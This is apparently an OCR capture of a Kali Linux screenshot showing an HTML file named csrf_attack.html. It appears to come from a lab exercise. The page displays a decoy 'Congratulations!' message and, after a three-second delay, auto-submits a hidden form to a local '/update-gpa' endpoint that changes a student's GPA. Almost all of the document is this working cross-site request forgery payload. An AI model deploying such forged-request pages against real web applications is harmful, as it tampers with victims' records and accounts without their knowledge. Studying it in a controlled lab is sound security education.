 kali - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
*~/Desktop/csrf_attack.html - Mousepad
File Edit Search View Document Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4   <title> CSRF </title>
5 </head>
6 <body>
7   <h1>🎉 Congratulations!</h1>
8   <p>The Forgery is processing, Please wait...</p>
9
10   <form id="csrfForm" action="http://192.168.192.131:3000/update-gpa" method="POST">
11     <input type="hidden" name="studentId" value="1">
12     <input type="hidden" name="newGPA" value="2.05">
13   </form>
14
15   <script>
16     setTimeout(() => {
17       document.getElementById('csrfForm').submit();
18     }, 3000); // 3-second delay
19   </script>
20 </body>
21 </html>
22